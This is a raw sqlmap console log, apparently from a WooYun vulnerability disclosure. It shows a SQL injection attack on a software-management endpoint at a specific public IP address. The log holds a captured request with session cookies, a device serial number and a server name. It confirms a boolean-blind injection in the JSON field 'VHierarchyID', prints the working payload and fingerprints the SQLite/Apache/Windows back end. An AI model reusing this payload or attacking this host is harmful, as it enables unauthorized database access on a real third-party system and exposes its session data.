 GET http://124.202.198.158:6868/softmanagement/distribute/get_group_list_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A
%220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%2
2%3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_group_list_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%22
%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:47:01] [INFO] testing URL 'http://124.202.198.158:6868/softmanagement/distribute/get_group_list_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:47:01] [INFO] resuming back-end DBMS 'sqlite'
[07:47:01] [INFO] using '/root/.sqlmap/output/results-02032016_0747am.csv' as the CSV results file in multiple targets mod
e
[07:47:01] [INFO] testing connection to the target URL
[07:47:01] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"get_group_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-975
8-111D7AB69190","VHierarchyID":"ADMIN' AND 3026=3026 AND 'MVzP'='MVzP"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:47:02] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
www.wooyun.org
[07:47:02] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/resu
lts-02032016_0747am.csv'